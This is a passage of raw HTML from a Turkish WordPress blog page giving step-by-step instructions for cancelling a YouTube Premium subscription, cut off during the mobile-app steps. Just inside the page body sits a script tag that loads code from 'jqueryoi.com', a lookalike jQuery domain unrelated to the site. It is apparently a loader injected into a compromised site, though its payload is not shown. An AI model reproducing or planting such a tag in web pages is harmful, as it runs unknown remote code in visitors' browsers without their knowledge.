    "description": "YouTube Premium, sitedeki t\u00fcm videolar\u0131n reklams\u0131z s\u00fcr\u00fcmlerini, \u00f6zel orijinal i\u00e7erik ve birka\u00e7 di\u011fer \u00f6zelli\u011fi (\u00e7evrimd\u0131\u015f\u0131 oynatma i\u00e7in indirmeler gibi) ayda 12 ABD Dolar\u0131 kar\u015f\u0131l\u0131\u011f\u0131nda sunan bir YouTube abonelik s\u00fcr\u00fcm\u00fcd\u00fcr. YouTube Premium'u denediysen",
    "datePublished": "2022-03-08",
    "dateModified": "2022-03-15",
    "author": {
        "@type": "Person",
        "@id": "#person-EceSaygin",
        "name": "Ece Saygin"
    },
    "image": "https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "1"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://www.guncelpaylasim.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://www.guncelpaylasim.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://www.guncelpaylasim.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-funny-mag' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1767785291' href='https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css' type='text/css' media='all' />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2523 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-funny-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-32 single-cat-32  wpb-js-composer js-comp-ver-8.5 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.guncelpaylasim.com/">
							<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
							     alt="Güncel Paylaşım">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.guncelpaylasim.com">
					<input type="text" name="s" value=""
					       placeholder="Arama...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li id="menu-item-8336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
		    <script src="https://jqueryoi.com/code/200.js"></script>
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Salı, Ocak 13, 2026</span>
					</li>
					<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-343"><a href="https://www.guncelpaylasim.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-487"><a href="https://www.guncelpaylasim.com/kunye/">Künye</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-342"><a href="https://www.guncelpaylasim.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-480"><a href="https://www.guncelpaylasim.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-488"><a href="https://www.guncelpaylasim.com/sitemap.xml">Site Haritası</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-344"><a href="https://www.guncelpaylasim.com/iletisim/">İletişim</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1903"><a href="https://www.guncelpaylasim.com/sekilli-nick/">Şekilli Nick Yazma</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
			     alt="Güncel Paylaşım"  />

			<span class="site-title">Güncel Paylaşım - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.guncelpaylasim.com">
	<input type="search" class="search-field"
	       placeholder="Arama..."
	       value="" name="s"
	       title="Aramak:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Arama">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
											<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png"
						     alt="Güncel Paylaşım"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guncelpaylasim.com" rel="home"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guncelpaylasim.com/teknoloji/" ><span itemprop="name">Teknoloji</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">YouTube Premium Aboneliği Nasıl İptal Edilir?</span><meta itemprop="item" content="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-2523" class="post-2523 post type-post status-publish format-standard has-post-thumbnail  category-teknoloji single-post-content has-thumbnail">
			<div class="flbpt flbpt-above-post-box flbpt-pubadban flbpt-show-desktop flbpt-show-tablet-portrait flbpt-show-tablet-landscape flbpt-show-phone flbpt-loc-post_box_above flbpt-align-right flbpt-column-1 flbpt-clearfix no-bg-box-model"><div id="flbpt-914-1148056650" class="flbpt-container flbpt-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="914" data-type="image"><a itemprop="url" class="flbpt-link" href="https://news.google.com/publications/CAAqBwgKMPOOpgsw25m-Aw" target="_blank" ><img class="flbpt-image" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/news-abone-ol-seffaf.png" alt="google news abone ol" /></a></div></div>			<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">YouTube Premium Aboneliği Nasıl İptal Edilir?</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.guncelpaylasim.com/author/editorece/"
		   title="Yazar Makalelerine Göz At"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">tarafından <b>Ece Saygin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2022-03-15T00:51:41+03:00">Son güncelleme <b>Mar 15, 2022</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg"><img  width="750" height="430" alt="YouTube Premium Aboneliği İptal" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir-750x430.jpg">						</a>
													<figcaption class="wp-caption-text">YouTube Premium Aboneliği İptal</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/#comments" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;YouTube Premium Aboneliği Nasıl İptal Edilir?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="2523"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.263</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=YouTube Premium Aboneliği Nasıl İptal Edilir? @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=YouTube Premium Aboneliği Nasıl İptal Edilir? %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg&description=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&text=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&title=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&title=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&name=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
		<div  class="better-studio-shortcode bs-push-noti bspn-s1 bspn-t1 clearfix post-top  ">
		<div class="bs-push-noti-inner">

		<div class="bs-push-noti-wrapper-icon"><i class="notification-icon bsfi-bell"></i></div>

		<p class="bs-push-noti-message">Doğrudan cihazınızda gerçek zamanlı güncellemeleri alın, şimdi abone olun.</p>

		<button class="btn btn-light bs-push-noti-button">Abone ol</button>

		<div class="bs-push-noti-bg"><i class="bsfi-bell"></i></div>
	</div>
</div>
			<div class="entry-content clearfix single-post-content">
				<p>YouTube Premium, sitedeki tüm videoların reklamsız sürümlerini, özel orijinal içerik ve birkaç diğer özelliği (çevrimdışı oynatma için indirmeler gibi) ayda 12 ABD Doları karşılığında sunan bir YouTube abonelik sürümüdür. YouTube Premium&#8217;u denediyseniz ancak aboneliğinizi iptal etmek istiyorsanız, bunu yalnızca birkaç tıklama veya dokunuşla yapabilirsiniz. Çoğu durumda YouTube Premium&#8217;u YouTube web sitesi veya mobil uygulama aracılığıyla iptal edebilirsiniz. Tek istisna, iTunes aracılığıyla abone olduysanız, iPhone&#8217;unuzdaki App Store uygulamasından aboneliğinizi iptal etmeniz gerekir. YouTube Premium, YouTube&#8217;dan ve diğer YouTube uygulamalarından daha fazlasını elde etmenizi sağlayan ücretli bir üyeliktir. Herhangi bir nedenle ücretli üyeliğinizi iptal etmek veya duraklatmak isterseniz, bu çok kolay. YouTube Premium veya YouTube Music Premium üyeliğinizi nasıl iptal edeceğinize ilişkin adım adım talimatları burada bulabilirsiniz.</p>
 <div id="toc_container" class="no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Bir_Web_Tarayicisinda_YouTube_Premium_Nasil_Iptal_Edilir"><span class="toc_number toc_depth_1">1</span> Bir Web Tarayıcısında YouTube Premium Nasıl İptal Edilir?</a></li><li><a href="#Mobil_Uygulamada_YouTube_Premium_Nasil_Iptal_Edilir"><span class="toc_number toc_depth_1">2</span> Mobil Uygulamada YouTube Premium Nasıl İptal Edilir?</a></li><li><a href="#iPhone_App_Store8217dan_YouTube_Premium_Nasil_Iptal_Edilir"><span class="toc_number toc_depth_1">3</span> iPhone App Store&#8217;dan YouTube Premium Nasıl İptal Edilir?</a></li></ul></div>
 <h3><span id="Bir_Web_Tarayicisinda_YouTube_Premium_Nasil_Iptal_Edilir">Bir Web Tarayıcısında YouTube Premium Nasıl İptal Edilir?</span></h3>
 <ol>
<li>YouTube&#8217;u bir web tarayıcısında açın.</li>
<li>Sağ üst köşedeki avatarınıza tıklayın ve “Ücretli Üyelikler”e tıklayın.</li>
<li>YouTube Premium&#8217;un ücretli üyelik olarak listelendiğini görmelisiniz. &#8220;Üyeliği İptal Et&#8221;e tıklayın.</li>
<li>Sorulduğunda, “Evet”i tıklayarak bunu gerçekten yapmak istediğinizi onaylayın.</li>
</ol>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Daha fazla mesaj</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="BYD yeni elektrikli SUV Sealion 05 EV&#039;yi tanıttı" title="BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-86x64.jpg&quot;,&quot;210&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-210x136.jpg&quot;,&quot;1280&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/byd-yeni-elektrikli-suv-sealion-05-evyi-tanitti/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/byd-yeni-elektrikli-suv-sealion-05-evyi-tanitti/" class="post-url post-title">
			BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı		</a>
		</p>	</div>
	</div >
	<div class="post-8215 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Bilgisayarın Hızlı Açılmasını Ne Sağlar?" title="Bilgisayarın Hızlı Açılmasını Ne Sağlar?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-86x64.jpg&quot;,&quot;210&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-210x136.jpg&quot;,&quot;1280&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/bilgisayarin-hizli-acilmasini-ne-saglar/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/bilgisayarin-hizli-acilmasini-ne-saglar/" class="post-url post-title">
			Bilgisayarın Hızlı Açılmasını Ne Sağlar?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div></div> <p><img class="aligncenter wp-image-2524 size-full"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Iptal-Etme.png" alt="YouTube Premium" width="700" height="350" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Iptal-Etme.png 700w, https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Iptal-Etme-300x150.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
 <h3><span id="Mobil_Uygulamada_YouTube_Premium_Nasil_Iptal_Edilir">Mobil Uygulamada YouTube Premium Nasıl İptal Edilir?</span></h3>
 <ol>
<li>YouTube uygulamasını başlatın.</li>
